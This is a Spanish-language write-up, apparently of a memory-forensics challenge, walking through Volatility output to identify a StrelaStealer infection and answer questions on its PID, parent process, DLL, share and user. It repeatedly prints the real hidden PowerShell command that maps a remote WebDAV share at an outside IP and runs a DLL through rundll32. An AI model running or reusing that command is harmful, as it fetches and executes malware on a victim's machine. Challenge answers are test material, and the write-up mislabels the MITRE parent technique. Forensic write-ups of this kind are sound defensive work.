**** 1200 5488 msedge.exe 0xc90c03540080 17 - 1 False 2024-07-15 04:02:53.000000 N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -

**** 4464 5488 msedge.exe 0xc90c0963b080 17 - 1 False 2024-07-15 04:17:28.000000 N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=1 --renderer-client-id=145 --time-ticks-at-unix-epoch=-1720089883345586 --launch-time-ticks=1128944393 --field-trial-handle=10996,i,4550380774351628999,14075719362826743519,262144 --variations-seed-version --mojo-platform-channel-handle=9344 /prefetch:1 C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

**** 1880 5488 msedge.exe 0xc90c0963a080 17 - 1 False 2024-07-15 04:19:01.000000 N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=1 --renderer-client-id=153 --time-ticks-at-unix-epoch=-1720089883345586 --launch-time-ticks=1222488836 --field-trial-handle=10948,i,4550380774351628999,14075719362826743519,262144 --variations-seed-version --mojo-platform-channel-handle=7820 /prefetch:1 C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

**** 5780 5488 msedge.exe 0xc90c092ec080 18 - 1 False 2024-07-04 10:45:14.000000 N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --field-trial-handle=1928,i,4550380774351628999,14075719362826743519,262144 --variations-seed-version --mojo-platform-channel-handle=2684 /prefetch:3 C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

**** 7540 5488 msedge.exe 0xc90c095da080 18 - 1 False 2024-07-04 10:45:35.000000 N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -

**** 10136 5488 msedge.exe 0xc90c0c9b9080 10 - 1 False 2024-07-15 04:18:53.000000 N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -

*** 8720 3656 notepad.exe 0xc90c098d2080 1 - 1 False 2024-07-15 04:08:10.000000 N/A \Device\HarddiskVolume3\Windows\System32\notepad.exe "C:\Windows\system32\notepad.exe" C:\Windows\system32\notepad.exe

*** 5364 3656 thunderbird.ex 0xc90c09307080 50 - 1 False 2024-07-15 04:03:59.000000 N/A \Device\HarddiskVolume3\Program Files\Mozilla Thunderbird\thunderbird.exe "C:\Program Files\Mozilla Thunderbird\thunderbird.exe" C:\Program Files\Mozilla Thunderbird\thunderbird.exe

**** 8332 5364 thunderbird.ex 0xc90c0c86d080 16 - 1 False 2024-07-15 04:04:12.000000 N/A \Device\HarddiskVolume3\Program Files\Mozilla Thunderbird\thunderbird.exe - -

**** 4492 5364 thunderbird.ex 0xc90c095ad080 16 - 1 False 2024-07-15 04:04:00.000000 N/A \Device\HarddiskVolume3\Program Files\Mozilla Thunderbird\thunderbird.exe - -

**** 8600 5364 thunderbird.ex 0xc90c0c41b080 15 - 1 False 2024-07-15 04:04:03.000000 N/A \Device\HarddiskVolume3\Program Files\Mozilla Thunderbird\thunderbird.exe - -

**** 3004 5364 thunderbird.ex 0xc90c095ab080 4 - 1 False 2024-07-15 04:09:02.000000 N/A \Device\HarddiskVolume3\Program Files\Mozilla Thunderbird\thunderbird.exe - -

**** 3644 5364 thunderbird.ex 0xc90c0c750080 4 - 1 False 2024-07-15 04:09:02.000000 N/A \Device\HarddiskVolume3\Program Files\Mozilla Thunderbird\thunderbird.exe - -

*** 5848 3656 SecurityHealth 0xc90c09880080 3 - 1 False 2024-07-04 10:45:15.000000 N/A \Device\HarddiskVolume3\Windows\System32\SecurityHealthSystray.exe "C:\Windows\System32\SecurityHealthSystray.exe" C:\Windows\System32\SecurityHealthSystray.exe

* 956 588 dwm.exe 0xc90c07ca0080 16 - 1 False 2024-07-04 10:44:50.000000 N/A \Device\HarddiskVolume3\Windows\System32\dwm.exe "dwm.exe" C:\Windows\system32\dwm.exe

1728 6192 MicrosoftEdgeU 0xc90c09722080 4 - 0 True 2024-07-15 04:03:38.000000 N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe - -

9112 4120 wordpad.exe 0xc90c0991d080 8 - 1 False 2024-07-15 07:00:03.000000 N/A \Device\HarddiskVolume3\Program Files\Windows NT\Accessories\wordpad.exe "C:\Program Files\Windows NT\Accessories\wordpad.exe" C:\Program Files\Windows NT\Accessories\wordpad.exe

3692 4120 powershell.exe 0xc90c0358b080 17 - 1 False 2024-07-15 07:00:03.000000 N/A \Device\HarddiskVolume3\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll,entry C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

* 2416 3692 net.exe 0xc90c08fd6080 5 - 1 False 2024-07-15 07:00:06.000000 N/A \Device\HarddiskVolume3\Windows\System32\net.exe "C:\Windows\system32\net.exe" use \\45.9.74.32@8888\davwwwroot\ C:\Windows\system32\net.exe

* 6892 3692 conhost.exe 0xc90c0a09b0c0 5 - 1 False 2024-07-15 07:00:03.000000 N/A \Device\HarddiskVolume3\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0x4 C:\Windows\system32\conhost.exe

El resultado muestra que el proceso powershell.exe (PID: 3692) fue iniciado con los siguientes comandos:

powershell.exe -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll,entry

ste comando es claramente malicioso, ya que intenta conectarse a un recurso compartido de red externo (\\45.9.74.32@8888\davwwwroot\) y ejecutar un archivo DLL (3435.dll) posiblemente malicioso utilizando rundll32.exe.

Además, se observaron los siguientes procesos hijos de powershell.exe:

net.exe(PID: 2416): Se utiliza para establecer una conexión con el recurso compartido de red.conhost.exe(PID: 6892): Proceso auxiliar que proporciona una ventana de consola para la interacción con la línea de comandos.

5. Conclusiones

El análisis revela que el proceso powershell.exe (PID: 3692) es el proceso malicioso que ejecuta comandos sospechosos con el fin de comprometer el sistema y conectarse a un servidor remoto. La inyección de código en la memoria y la ejecución de una DLL a través de rundll32.exe son indicativos de un ataque avanzado que intenta mantener el control remoto sobre el sistema.

#2 Respuesta: 4120

Knowing the parent process ID (PID) of the malicious process aids in tracing the process hierarchy and understanding the attack flow. What is the parent PID of the malicious process?Obtención de la evidencia

El resultado del listado de proceso (windows.pstree) en la pregunta anterior mostró que el PID del proceso padre del proceso malicioso powershell.exe (PID: 3692) es 4120.

Este PID corresponde al proceso que inició powershell.exe y es esencial para entender cómo se originó la ejecución maliciosa en el sistema.

vol -f 192-Reveal.dmp windows.pstree

Output:

3692 4120 powershell.exe 0xc90c0358b080 17 - 1 False 2024-07-15 07:00:03.000000 N/A \Device\HarddiskVolume3\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll,entry C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

#3 Respuesta: 3435.dll

Determining the file name used by the malware for executing the second-stage payload is crucial for identifying subsequent malicious activities. What is the file name that the malware uses to execute the second-stage payload?Obtención de la evidencia

El análisis del árbol de procesos (pstree) en la pregunta #1 reveló que el proceso powershell.exe fue iniciado con el siguiente comando:

powershell.exe -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll,entry

Archivo malicioso identificado:

El archivo que el malware utiliza para ejecutar la carga útil de segunda etapa es 3435.dll.

#4 Respuesta: davwwwroot

Identifying the shared directory on the remote server helps trace the resources targeted by the attacker. What is the name of the shared directory being accessed on the remote server?Obtención de la evidencia

El análisis del árbol de procesos (pstree) en la pregunta #1 reveló que el proceso powershell.exe fue iniciado con el siguiente comando:

powershell.exe -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll,entry

Directorio compartido identificado:

El nombre del directorio compartido en el servidor remoto al que se intentó acceder es davwwwroot.

Este directorio compartido en el servidor remoto \\45.9.74.32@8888\ es el objetivo del atacante para almacenar o ejecutar archivos maliciosos, como el DLL identificado (3435.dll).

#4 Respuesta: T1218.011

What is the MITRE sub-technique ID used by the malware to execute the second-stage payload?Obtención de la evidencia

Basándonos en la información adquirida, el malware ejecuta una carga útil de segunda etapa utilizando un archivo DLL (3435.dll) a través del comando rundll32, que comúnmente se asocia con la inyección o ejecución de DLLs. buscamos en la pagina oficial de MITRE ATT&CK por rundll32 https://attack.mitre.org/techniques/T1218/011/

Técnica y Subtécnica Relevante de MITRE ATT&CK:

- Técnica: Intérprete de Comandos y Secuencias de Comandos (T1059)

- Subtécnica: Rundll32 (T1218.011)

ID de Subtécnica: T1218.011

Esta subtécnica describe el uso de rundll32.exe para ejecutar archivos DLL que pueden contener código malicioso, lo cual se alinea con el método utilizado por el malware en el análisis proporcionado.

#5 Respuesta: Elon

Identifying the username under which the malicious process runs helps in assessing the compromised account and its potential impact. What is the username that the malicious process runs under?Obtención de la evidencia

Determinar el nombre de usuario bajo el cual se ejecuta un proceso malicioso es fundamental para evaluar la cuenta comprometida y su posible impacto. En este caso, se ha utilizado el comando windows.getsids de Volatility para obtener el SID (Security Identifier) asociado con el proceso powershell.exe (PID: 3692), que se identificó como malicioso.

vol -f 192-Reveal.dmp windows.getsids --pid 3692Output:

Volatility 3 Framework 2.7.

Progress: 100.00 PDB scanning finished

PID Process SID Name

3692 powershell.exe S-1-5-21-3274565340-3808842250-3617890653-1001 Elon

3692 powershell.exe S-1-5-21-3274565340-3808842250-3617890653-513 Domain Users

3692 powershell.exe S-1-1-0 Everyone

3692 powershell.exe S-1-5-114 Local Account (Member of Administrators)

3692 powershell.exe S-1-5-32-544 Administrators

3692 powershell.exe S-1-5-32-545 Users

3692 powershell.exe S-1-5-4 Interactive

3692 powershell.exe S-1-2-1 Console Logon (Users who are logged onto the physical console)

3692 powershell.exe S-1-5-11 Authenticated Users

3692 powershell.exe S-1-5-15 This Organization

3692 powershell.exe S-1-5-113 Local Account

3692 powershell.exe S-1-5-5-0-277248 Logon Session

3692 powershell.exe S-1-2-0 Local (Users with the ability to log in locally)

3692 powershell.exe S-1-5-64-10 NTLM Authentication

3692 powershell.exe S-1-16-12288 High Mandatory Level

Nombre de Usuario Identificado:

El nombre de usuario bajo el cual se ejecuta el proceso malicioso es Elon.



#6 Respuesta: STRELASTEALER

Knowing the name of the malware family is essential for correlating the attack with known threats and developing appropriate defenses. What is the name of the malware family?

Obtención de la evidenciaPara identificar la familia de malware asociada con el archivo DLL descargado durante el análisis de memoria, seguimos los pasos detallados a continuación:

powershell.exe -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll,entry

- Dirección IP Remota:

45.9.74.32 - Archivo DLL:

3435.dll

Búsqueda en VirusTotal

Para determinar la familia de malware asociada con el archivo DLL, realizamos una búsqueda en VirusTotal utilizando la dirección IP 45.9.74.32, que fue la fuente del archivo DLL malicioso.

La búsqueda en VirusTotal reveló información clave sobre el archivo descargado desde la IP mencionada, incluyendo que el archivo DLL 3435.dll se asocia con la familia de malware STRELASTEALER.

:wq!